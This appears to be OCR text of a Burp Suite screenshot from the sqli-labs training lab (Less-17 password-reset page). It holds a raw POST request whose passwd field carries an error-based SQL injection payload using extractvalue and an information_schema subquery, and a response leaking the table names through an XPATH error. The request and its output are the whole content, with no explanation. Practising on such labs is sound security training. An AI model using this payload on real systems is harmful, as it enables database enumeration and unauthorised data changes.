 1 × 2 × 3 × ...
Go Cancel < > Target: http://sql
Request
Raw Params Headers Hex
POST /Less-17/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 166
Origin: http://sql
Connection: close
Referer: http://sql/Less-17/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database())))--+&submit=Submit
Response
Raw Headers Hex HTML Render
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
XPATH syntax error: '~emails,referers,uagents,users'
SUCCESSFULLY
UPDATED YOUR
PASSWORD